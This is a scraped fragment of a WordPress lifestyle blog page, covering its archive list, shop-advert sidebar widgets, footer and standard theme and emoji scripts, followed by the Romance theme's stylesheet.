	<li><a href='https://istarblog.com/2018/03/'>March 2018</a></li>
	<li><a href='https://istarblog.com/2018/02/'>February 2018</a></li>
	<li><a href='https://istarblog.com/2018/01/'>January 2018</a></li>
	<li><a href='https://istarblog.com/2017/12/'>December 2017</a></li>
	<li><a href='https://istarblog.com/2017/11/'>November 2017</a></li>
	<li><a href='https://istarblog.com/2017/10/'>October 2017</a></li>
	<li><a href='https://istarblog.com/2017/09/'>September 2017</a></li>
	<li><a href='https://istarblog.com/2017/08/'>August 2017</a></li>
	<li><a href='https://istarblog.com/2017/07/'>July 2017</a></li>
	<li><a href='https://istarblog.com/2017/06/'>June 2017</a></li>
	<li><a href='https://istarblog.com/2017/05/'>May 2017</a></li>
	<li><a href='https://istarblog.com/2017/04/'>April 2017</a></li>
	<li><a href='https://istarblog.com/2017/03/'>March 2017</a></li>
	<li><a href='https://istarblog.com/2017/02/'>February 2017</a></li>
	<li><a href='https://istarblog.com/2017/01/'>January 2017</a></li>
	<li><a href='https://istarblog.com/2016/12/'>December 2016</a></li>
	<li><a href='https://istarblog.com/2016/11/'>November 2016</a></li>
	<li><a href='https://istarblog.com/2016/10/'>October 2016</a></li>
	<li><a href='https://istarblog.com/2016/09/'>September 2016</a></li>
	<li><a href='https://istarblog.com/2016/08/'>August 2016</a></li>
	<li><a href='https://istarblog.com/2016/07/'>July 2016</a></li>
	<li><a href='https://istarblog.com/2016/06/'>June 2016</a></li>
	<li><a href='https://istarblog.com/2016/05/'>May 2016</a></li>
	<li><a href='https://istarblog.com/2016/04/'>April 2016</a></li>
	<li><a href='https://istarblog.com/2016/03/'>March 2016</a></li>
	<li><a href='https://istarblog.com/2016/02/'>February 2016</a></li>
	<li><a href='https://istarblog.com/2016/01/'>January 2016</a></li>
	<li><a href='https://istarblog.com/2015/12/'>December 2015</a></li>
	<li><a href='https://istarblog.com/2015/11/'>November 2015</a></li>
	<li><a href='https://istarblog.com/2015/10/'>October 2015</a></li>
	<li><a href='https://istarblog.com/2015/09/'>September 2015</a></li>
	<li><a href='https://istarblog.com/2015/08/'>August 2015</a></li>
	<li><a href='https://istarblog.com/2015/07/'>July 2015</a></li>
	<li><a href='https://istarblog.com/2015/06/'>June 2015</a></li>
	<li><a href='https://istarblog.com/2015/05/'>May 2015</a></li>
	<li><a href='https://istarblog.com/2015/04/'>April 2015</a></li>
	<li><a href='https://istarblog.com/2015/03/'>March 2015</a></li>
	<li><a href='https://istarblog.com/2015/02/'>February 2015</a></li>
	<li><a href='https://istarblog.com/2015/01/'>January 2015</a></li>
	<li><a href='https://istarblog.com/2014/12/'>December 2014</a></li>
	<li><a href='https://istarblog.com/2014/11/'>November 2014</a></li>
	<li><a href='https://istarblog.com/2014/10/'>October 2014</a></li>
	<li><a href='https://istarblog.com/2014/09/'>September 2014</a></li>
	<li><a href='https://istarblog.com/2014/08/'>August 2014</a></li>
	<li><a href='https://istarblog.com/2014/07/'>July 2014</a></li>
	<li><a href='https://istarblog.com/2014/06/'>June 2014</a></li>
	<li><a href='https://istarblog.com/2014/05/'>May 2014</a></li>
	<li><a href='https://istarblog.com/2014/04/'>April 2014</a></li>
	<li><a href='https://istarblog.com/2014/03/'>March 2014</a></li>
	<li><a href='https://istarblog.com/2014/02/'>February 2014</a></li>
	<li><a href='https://istarblog.com/2014/01/'>January 2014</a></li>
	<li><a href='https://istarblog.com/2013/12/'>December 2013</a></li>
	<li><a href='https://istarblog.com/2013/11/'>November 2013</a></li>
	<li><a href='https://istarblog.com/2013/10/'>October 2013</a></li>
	<li><a href='https://istarblog.com/2013/09/'>September 2013</a></li>
	<li><a href='https://istarblog.com/2013/08/'>August 2013</a></li>
	<li><a href='https://istarblog.com/2013/07/'>July 2013</a></li>
	<li><a href='https://istarblog.com/2013/06/'>June 2013</a></li>
	<li><a href='https://istarblog.com/2013/05/'>May 2013</a></li>
	<li><a href='https://istarblog.com/2013/04/'>April 2013</a></li>
	<li><a href='https://istarblog.com/2013/03/'>March 2013</a></li>
	<li><a href='https://istarblog.com/2013/02/'>February 2013</a></li>
	<li><a href='https://istarblog.com/2013/01/'>January 2013</a></li>
	<li><a href='https://istarblog.com/2012/12/'>December 2012</a></li>
	<li><a href='https://istarblog.com/2012/11/'>November 2012</a></li>
	<li><a href='https://istarblog.com/2012/10/'>October 2012</a></li>
	<li><a href='https://istarblog.com/2012/09/'>September 2012</a></li>
	<li><a href='https://istarblog.com/2012/08/'>August 2012</a></li>
	<li><a href='https://istarblog.com/2012/07/'>July 2012</a></li>
	<li><a href='https://istarblog.com/2012/06/'>June 2012</a></li>
	<li><a href='https://istarblog.com/2012/05/'>May 2012</a></li>
	<li><a href='https://istarblog.com/2012/04/'>April 2012</a></li>
	<li><a href='https://istarblog.com/2012/03/'>March 2012</a></li>
	<li><a href='https://istarblog.com/2012/02/'>February 2012</a></li>
	<li><a href='https://istarblog.com/2012/01/'>January 2012</a></li>
	<li><a href='https://istarblog.com/2011/12/'>December 2011</a></li>
	<li><a href='https://istarblog.com/2011/11/'>November 2011</a></li>
	<li><a href='https://istarblog.com/2011/10/'>October 2011</a></li>
	<li><a href='https://istarblog.com/2011/09/'>September 2011</a></li>
	<li><a href='https://istarblog.com/2011/08/'>August 2011</a></li>
	<li><a href='https://istarblog.com/2011/07/'>July 2011</a></li>
	<li><a href='https://istarblog.com/2011/06/'>June 2011</a></li>
	<li><a href='https://istarblog.com/2011/05/'>May 2011</a></li>
	<li><a href='https://istarblog.com/2011/04/'>April 2011</a></li>
	<li><a href='https://istarblog.com/2011/03/'>March 2011</a></li>
	<li><a href='https://istarblog.com/2011/02/'>February 2011</a></li>
	<li><a href='https://istarblog.com/2011/01/'>January 2011</a></li>
	<li><a href='https://istarblog.com/2010/12/'>December 2010</a></li>
	<li><a href='https://istarblog.com/2010/11/'>November 2010</a></li>
	<li><a href='https://istarblog.com/2010/10/'>October 2010</a></li>
	<li><a href='https://istarblog.com/2010/09/'>September 2010</a></li>
	<li><a href='https://istarblog.com/2010/08/'>August 2010</a></li>
			</ul>

			</aside><aside id="text-25" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Best shop</span></h2>			<div class="textwidget"><p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0765/0567/8132/files/geeksoutfit_8a5ecc83-9c37-40b6-86d5-e49e44d73387.jpg" alt="geek t shirt"></a></p>
</div>
		</aside><aside id="text-26" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">check out</span></h2>			<div class="textwidget"><p><a href="https://www.shapellx.com/collections/activewears"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28728" src="http://istarblog.com/wp-content/uploads/2025/09/IMG_6715.webp" alt="" width="600" height="750" srcset="https://istarblog.com/wp-content/uploads/2025/09/IMG_6715.webp 600w, https://istarblog.com/wp-content/uploads/2025/09/IMG_6715-240x300.webp 240w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://www.missacc.com/category-wedding-dresses"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExN3dzdTN1Z3RlN3k4czlmcnE3ZTIzaWNxdHdwNzc5YjViZ3k3N3owMCZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/NoKuDAUtfSodQIDoAj/giphy.gif" alt="bridal wedding dress" /></a></p>
<p><a href="https://www.helloice.com/category-jewelry-moissanite"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExNHk2MmE2bHdnenh4bzVnd3BqY3Y2enhmZjl0NG95cHNtdXFjNGRpbyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/6Oua8kig9QeDLBJVwm/giphy.gif" alt="moissanite jewelry" /></a></p>
</div>
		</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://istarblog.com/wp-login.php">Log in</a></li>
			<li><a href="https://istarblog.com/feed/">Entries feed</a></li>
			<li><a href="https://istarblog.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
			</div><!-- #secondary -->
	


			</div><!-- #content -->
	
		<footer id="colophon" class="site-footer" role="contentinfo">
		
		
	
		<div id="footer-bottom">
			<div class="inner">
				
								<div class="footer-text">
					<p>
						<span class="copyright-text">&#169; Copyright 2026</span>
						<span class="site-info">Design by <a href="https://www.blogbeauty.co.uk/" title="Beautiful, Elegant WordPress Themes by Blog Beauty" rel="nofollow">Blog Beauty</a>.</span>
					</p>
				</div><!-- .footer-text -->
							</div>
		</div>

			<div id="after-footer" class="widget-area" role="complementary">
		<div class="inner">
			<div class="widget-count-1"><aside id="text-23" class="widget widget_text"><h2 class="widget-title">shops</h2>			<div class="textwidget"><p><a title="oversized shirt" href="https://www.boldoversize.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1681699130860/300-250-.jpg" alt="oversized shirt" /></a></p>
<p><a title="teacher shirt" href="https://www.teachersgram.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1661908709743/300-250--0.jpg" alt="teacher shirt" /></a></p>
<p><a title="baby tee" href="https://www.cherrykitten.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/300-250-y2k.jpg" alt="baby tee" /></a></p>
<p><a title="gym shirts" href="https://www.ironpandafit.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/8598/3792/files/ironpandafit-1128.jpg" alt="gym shirts" /></a></p>
<p><a title="vintage gaming shirts" href="https://www.nerdywave.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724296904210/300-250-.jpg" alt="vintage gaming shirts" /></a></p>
<p><a title="nurse shirts" href="https://www.goodnurselife.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1661908709743/300-250-.jpg" alt="nurse shirts" /></a></p>
</div>
		</aside></div>		</div>
	</div><!-- #after-footer -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/romance/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://istarblog.com/wp-content/themes/romance/js/navigation.js?ver=201506301113" id="romance-navigation-js"></script>
<script type="text/javascript" src="https://istarblog.com/wp-content/themes/romance/js/skip-link-focus-fix.js?ver=20150519" id="romance-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://istarblog.com/wp-content/themes/romance/js/libraries/jquery.fitvids.min.js?ver=1.1" id="romance-fitvids-js"></script>
<script type="text/javascript" id="romance-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=romance-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istarblog.com/wp-content/themes/romance/js/functions.js?ver=201601171941" id="romance-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://istarblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://istarblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://istarblog.com/wp-content/themes/romance/style.css?ver=201601171941
body_size: 11907
content:
/*
Theme Name: Romance
Theme URI: https://www.blogbeauty.co.uk/themes/romance/
Author: Blog Beauty
Author URI: https://www.blogbeauty.co.uk/
Description: WordPress theme designed by Blog Beauty.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: romance
Domain Path: /languages/
Tags: one-column, two-columns, three-columns, black, gray, white, red, orange, yellow, green, blue, purple, light, responsive-layout, custom-menu, custom-background, custom-colors, left-sidebar, right-sidebar, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Romance is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigation
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Widgets
 * 11.0 - Content
 *    11.1 - Header
 *    11.2 - Posts and pages
 *    11.3 - Post Formats
 *    11.4 - Comments
 *    11.5 - Sidebars
 *    11.6 - Footer
 * 12.0 - Media
 *    12.1 - Captions
 *    12.2 - Galleries
 *    12.3 - Slideshows
 * 13.0 - Plugins
 *    13.1 - WooCommerce
 *    13.2 - Jetpack Infinite Scroll
 * 14.0 - Media Queries
 */


/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden],
template {
	display: none;
}
a {
	background-color: transparent;
}
a:active,
a:hover {
	outline: 0;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
mark {
	background: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
}
pre {
	overflow: auto;
}
code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
button {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input {
	line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
}
optgroup {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
td,
th {
	padding: 0;
}


/**
 * 2.0 - Genericons
 */

.social-navigation a:before,
.menu-toggle:before,
.dropdown-toggle:after,
.main-navigation .menu-item-has-children li.menu-item-has-children > a:after,
.main-navigation .menu-item-has-children li.page_item_has_children > a:after,
.main-navigation .page_item_has_children li.menu-item-has-children > a:after,
.main-navigation .page_item_has_children li.page_item_has_children > a:after,
.pagination .prev:before,
.pagination .next:after,
.image-navigation .nav-previous a:before,
.image-navigation .nav-next a:after,
.post-navigation .nav-next span.post-title:before,
.post-navigation .nav-previous span.post-title:after,
.widget.romance-social-widget li a:before,
.widget.widget_search .search-form:before,
.flex-direction-nav a:before,
#respond #cancel-comment-reply-link:before {
	font-size: 16px;
	vertical-align: top;
	text-align: center;
	display: inline-block;
	font-family: "Genericons";
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	text-decoration: inherit;
	text-transform: none;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	speak: none;
}


/**
 * 3.0 - Typography
 */

html {
	font-size: 62.5%;
}
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: "Lora", Georgia, serif;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
}
h1, h2, h3, h4, h5, h6, .site-title {
	color: #1d1d1d;
	font-family: "Playfair Display", Georgia, serif;
	font-weight: 400;
	margin: 1.5em 0 0.75em;
	line-height: 1;
	letter-spacing: 1px;
	clear: both;
}
h1 {
	font-size: 36px;
	font-size: 3.6rem;
}
h2 {
	font-size: 30px;
	font-size: 3rem;
}
h3 {
	font-size: 24px;
	font-size: 2.4rem;
}
h4 {
	font-size: 21px;
	font-size: 2.1rem;
}
h5 {
	font-size: 18px;
	font-size: 1.8rem;
	letter-spacing: 0.1rem;
}
h6 {
	font-size: 16px;
	font-size: 1.6rem;
	letter-spacing: 0.2rem;
}
p {
	margin-bottom: 1.5em;
}
dt {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 2em 0;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background-color: rgba(0, 0, 0, 0.025);
	border: 1px solid rgba(0, 0, 0, 0.05);
	padding: 1.5em;
	font-family: "Courier 10 Pitch", Courier, monospace;
	margin-bottom: 2em;
	max-width: 100%;
	overflow: scroll;
}
code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark {
	background: #fff9c0;
}
mark, ins {
	text-decoration: none;
}


/**
 * 4.0 - Elements
 */

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}
body {
	background: #fcfbf7; /* Fallback for when there is no custom background color defined. */
}
hr {
	background-color: #cccccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 2em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}


/**
 * 5.0 - Forms
 */

input {
	line-height: normal;
}
button,
input,
select,
textarea {
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	-webkit-transition: color 0.2s ease, border-color 0.2s ease;
	-moz-transition: color 0.2s ease, border-color 0.2s ease;
	-ms-transition: color 0.2s ease, border-color 0.2s ease;
	transition: color 0.2s ease, border-color 0.2s ease;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: white;
	border: 1px solid #ddbc90;
	border-radius: 0;
	color: #ddbc90;
	font-size: 15px;
	font-size: 1.5rem;
	letter-spacing: 0.1rem;
	line-height: 1;
	padding: 0.75em 1em;
	text-shadow: none;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #222222;
	border-color: #222222;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	color: #222222;
	border-color: #222222;
	outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	color: #666;
	border: 1px solid #e5e5e5;
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.05) inset;
	-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.05) inset;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.05) inset;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 0.5em;
	margin-bottom: 0.2em;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	color: #1d1d1d;
	outline: none;
	border-color: #222222;
}
input[type="search"] {
	box-sizing: border-box;
	max-width: 100%;
}
textarea {
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

.post-password-form {
	position: relative;
}
.post-password-form label {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	letter-spacing: 0.1rem;
}
.post-password-form input[type="password"] {
	width: 100%;
}
.post-password-form input[type="submit"] {
	margin-top: 0.5em;
}
.post-password-form > :last-child {
	margin-bottom: 0;
}


/**
 * 6.0 - Navigation
 */

/**
 * 6.1 - Links
 */

a {
	color: #ddbc90;
	-webkit-transition: color 0.2s ease;
	-moz-transition: color 0.2s ease;
	-ms-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
a:hover,
a:focus,
a:active {
	color: #222222;
}
.more-link,
#infinite-handle span {
	background: white;
	border: 1px solid #ddbc90;
	border-radius: 0;
	color: #ddbc90;
	display: inline-block;
	font-size: 13px;
	font-size: 1.3rem;
	line-height: 1;
	letter-spacing: 0.1rem;
	padding: 0.75em 1em;
	text-decoration: none;
}
.more-link {
	-webkit-transition: color 0.2s ease, border-color 0.2s ease;
	-moz-transition: color 0.2s ease, border-color 0.2s ease;
	-ms-transition: color 0.2s ease, border-color 0.2s ease;
	transition: color 0.2s ease, border-color 0.2s ease;
}
#infinite-handle span {
	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-ms-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
.more-link:hover,
.more-link:focus,
.more-link:active,
#infinite-handle span:hover,
#infinite-handle span:focus,
#infinite-handle span:active {
	color: #222222;
	border-color: #222222;
	outline: none;
}


/**
 * 6.2 - Menus
 */

.main-navigation {
	display: block;
}
#top-bar {
	background-color: white;
	box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
}
#top-bar .inner {
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}
#primary-navigation {
	text-align: center;
}
#secondary-navigation {
	float: left;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation ul.nav-menu {
	padding-left: 0;
}
.main-navigation li {
	position: relative;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	margin-right: -4px;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	color: #222222;
	line-height: 1;
	padding: 15px 7px;
}
.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation a:active {
	color: #ddbc90;
}

/* Desktop menu */
@media screen and (min-width: 1025px) {
	/* Sub-menus when full menu is shown */
	.main-navigation ul ul {
		background: white;
		border: 1px solid #ecedee;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
		float: left;
		position: absolute;
		top: 43px;
		margin-right: 0;
		padding: 10px 20px;
		left: -999em;
		text-align: left;
		width: 220px;
		z-index: 100000;
	}
	.main-navigation ul ul ul {
		left: -999em;
		top: -11px;
	}
	.main-navigation ul ul a {
		color: #1d1d1d;
		padding: 10px 0;
		width: 100%;
	}
	.main-navigation ul ul li {
		margin-right: 0;
		border-bottom: 1px solid #f3f3f3;
		width: 100%;
	}
	.main-navigation ul ul li:last-child {
		border-bottom: 0;
	}
	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul {
		left: auto;
	}
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: 100%;
	}
	.main-navigation ul > li.current_page_item:not(.menu-item-home) > a,
	.main-navigation ul > li.current-menu-item:not(.menu-item-home) > a {
		color: #ddbc90;
	}
	.main-navigation .menu-item-has-children li.menu-item-has-children > a,
	.main-navigation .menu-item-has-children li.page_item_has_children > a,
	.main-navigation .page_item_has_children li.menu-item-has-children > a,
	.main-navigation .page_item_has_children li.page_item_has_children > a {
		position: relative;
		padding-right: 14px;
	}
	.main-navigation .menu-item-has-children li.menu-item-has-children > a:after,
	.main-navigation .menu-item-has-children li.page_item_has_children > a:after,
	.main-navigation .page_item_has_children li.menu-item-has-children > a:after,
	.main-navigation .page_item_has_children li.page_item_has_children > a:after {
		content: "\f501";
		width: 8px;
		height: 8px;
		font-size: 8px;
		position: absolute;
		right: 0;
		top: 12px;
		line-height: 8px;
		vertical-align: text-bottom;
	}
	/* Disable sub-menu indicator for last level menu items ($depth => 4) */
	.main-navigation li li li li.menu-item-has-children > a:after,
	.main-navigation li li li li.page_item_has_children > a:after,
	.main-navigation li li li li.menu-item-has-children > a:after,
	.main-navigation li li li li.page_item_has_children > a:after {
		display: none;
	}
	/* Spacer border between menu items */
	.main-navigation ul.nav-menu > li:not(:last-child) > a:after {
		display: inline-block;
		content: " ";
		width: 1px;
		height: 10px;
		padding: 0px 7px;
		position: relative;
		top: 0;
		border-right: 1px solid #cccccc;
		border-right: 1px solid rgba(0, 0, 0, 0.1);
	}
	/* Arrow point */
	.main-navigation div > ul > li > ul:after,
	.main-navigation div > ul > li > ul:before {
		bottom: 100%;
		left: 30px;
		border: solid transparent;
		content: " ";
		height: 0;
		width: 0;
		position: absolute;
		pointer-events: none;
	}
	.main-navigation div > ul > li > ul:after {
		border-color: rgba(255, 255, 255, 0);
		border-bottom-color: white;
		border-width: 10px;
		margin-left: -10px;
	}
	.main-navigation div > ul > li > ul:before {
		border-color: rgba(236, 237, 238, 0);
		border-bottom-color: #ecedee;
		border-width: 12px;
		margin-left: -12px;
	}
}

/* Mobile menu */
.menu-toggle,
.dropdown-toggle {
	display: none;
}
